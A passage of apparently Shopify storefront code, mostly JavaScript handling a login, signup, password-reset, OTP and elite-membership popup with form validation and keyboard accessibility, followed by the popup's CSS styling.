			if (!response.ok) throw new Error("Failed to remove item from cart");
	  
			const data = await response.json();
			console.log("updating quantity to 1:", data); 
            return true
		  } catch (error) {
			console.error("Error removing item from cart:", error);
            return false
		  }
		} else {
		  const formData = {
			items: [
			  {
				id: +id, // Ensure `id` is a number
				quantity: 1,
				properties: { _type: "hide" },
			  },
			],
		  };
	  
		  try {
			const response = await fetch(`${window.Shopify.routes.root}cart/add.js`, {
			  method: "POST",
			  headers: {
				"Content-Type": "application/json",
			  },
			  body: JSON.stringify(formData),
			});
	  
			if (!response.ok) throw new Error("Failed to add item to cart");
	  
			const data = await response.json();
			return true
		  } catch (error) {
			console.error("Error adding item to cart:", error);
			return false
		  }
		}
    }


    // password show/hide
    document.querySelectorAll('.show-pass').forEach( s => {
        s.addEventListener('click',function(e){
            s.parentElement.querySelector('input[type="password"]').setAttribute('type','text')
            s.classList.add('new_hidden')
            s.parentElement.querySelector('.hide-pass').classList.remove('new_hidden')
        })
    }) 
    document.querySelectorAll('.hide-pass').forEach( h => {
        h.addEventListener('click',function(e){
            h.parentElement.querySelector('input[type="text"]').setAttribute('type','password')
            h.classList.add('new_hidden')
            h.parentElement.querySelector('.show-pass').classList.remove('new_hidden')
        })
    })
    // ----------

    //login form validations 
    document.getElementById('loginForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#loginForm #email');
        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
